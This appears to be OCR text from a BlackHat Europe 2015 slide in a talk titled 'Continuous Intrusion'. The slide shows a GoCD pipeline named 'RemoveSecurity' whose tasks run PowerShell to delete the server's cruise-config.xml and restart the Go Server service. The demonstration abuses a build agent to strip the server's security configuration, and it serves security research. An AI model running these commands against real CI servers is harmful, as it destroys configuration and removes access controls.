 Removing Security by abusing agent on
master
Search
go
PIPELINES ENVIRONMENTS AGENTS ADMIN
configuser Help
Pipelines » RemoveSecurity Paused by admin (Under construction)
Saved successfully.
RemoveSecurity
defaultStage
defaultJob
RemoveSecurity » defaultStage » defaultJob
Job Settings Tasks Artifacts Environment Variables Custom Tabs
Tasks
Order Task Type Run If Conditions Properties On Cancel Remove
Custom Command Any Command: cmd No
Arguments: /c powershell -c del 'C:\Program Files
(x86)\Go Server\config\cruise-config.xml
Custom Command Any Command: cmd No
Arguments: /c powershell -c Restart-Service 'Go
Server'
Add new task
BlackHat Europe'15 Continuous Intrusion 42